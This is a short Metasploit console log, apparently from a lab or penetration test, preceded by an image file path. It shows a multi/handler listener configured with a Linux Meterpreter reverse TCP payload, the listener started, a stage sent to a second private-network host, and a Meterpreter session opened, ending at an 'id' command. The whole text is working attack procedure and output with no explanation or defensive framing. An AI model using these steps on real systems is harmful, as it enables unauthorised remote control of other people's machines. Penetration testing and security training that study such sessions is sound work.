 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.219.249.14
LHOST => 10.219.249.14
msf6 exploit(multi/handler) > set LPORT 7766
LPORT => 7766
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.219.249.14:7766
[*] Sending stage (1017704 bytes) to 10.219.249.15
[*] Meterpreter session 1 opened (10.219.249.14:7766 -> 10.219.249.15:41274) at 2025-05-06 01:32:35 -0500
$ id